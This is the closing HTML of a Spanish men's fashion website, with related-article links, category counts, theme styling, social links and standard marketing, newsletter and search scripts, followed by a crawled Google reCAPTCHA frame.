td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_60 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" ><style>.td-theme-wrap .tdi_60 .td-block-title > *,
.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_60 .td-subcat-item a:hover,
.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_60 .td_quote_on_blocks,
.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_60 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_60 .td-read-more a,
.td-theme-wrap .tdi_60 .td-weather-information:before,
.td-theme-wrap .tdi_60 .td-weather-week:before,
.td-theme-wrap .tdi_60 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,
.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888}.tdi_60{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_60 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-ct-item-sep
svg{width:14px}.tdi_60 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_60 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_60 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_60 .td-ct-item:last-child{margin-bottom:0}.tdi_60 .td-block-title a,
.tdi_60 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_60 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_60 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  ><style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,
.tdi_64 .tdc-columns{min-height:0}.tdi_64,
.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_68,
.tdi_68 .tdc-columns{min-height:0}.tdi_68,
.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_68
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_68{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_68{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_68{padding-bottom:50px !important}}</style><div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_71{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_72 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_72 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_72 .tdm-social-item{background:#333}body .tdi_72 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_72 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_72 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_72 .tdm-social-item i.td-icon-twitter,
.tdi_72 .tdm-social-item i.td-icon-linkedin,
.tdi_72 .tdm-social-item i.td-icon-pinterest,
.tdi_72 .tdm-social-item i.td-icon-blogger,
.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_72 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_72"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_73{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_73 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_73 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script>  <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/3f24f123c79055e29b1304ae8e45bf86.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tMrbWE3o27Jk964ZPLNlbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988826713');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>